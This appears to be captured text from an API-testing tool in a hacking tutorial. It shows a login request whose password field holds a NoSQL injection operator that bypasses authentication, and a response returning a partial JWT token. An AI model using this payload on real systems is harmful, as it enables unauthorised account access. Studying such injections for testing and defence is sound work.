 POST {{baseUrl}}/api/login
Params Authorization Headers (10) Body Pre-request Script Tests Settings
none form-data x-www-form-urlencoded raw binary GraphQL JSON
1 {
2 "user": "hapihacker@email.com",
3 "pass": {"$gt": ""}
4 }
Body Cookies Headers (6) Test Results (1/1)
Pretty Raw Preview Visualize JSON
1 {
2 "message": "Token is a header JWT ",
3 "token": "eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.
eyJ1c2VyIjp7Il9pZCI6NDYsImVtYWlsIjoiaGFwaWhhY2tlckBlbWFpbC5jb20iLCJwYXNzd
mYWNlcy90d2l0dGVyL2VsX2Z1ZXJ0aXNpbW8vMTI4LmpwZyIsImFjY291bnRfYmFsYW5jZSI6
9NqdksMUuyPVSqSgZSVBAUVZ75fuaL1QF43-8qGHNw8"
4 }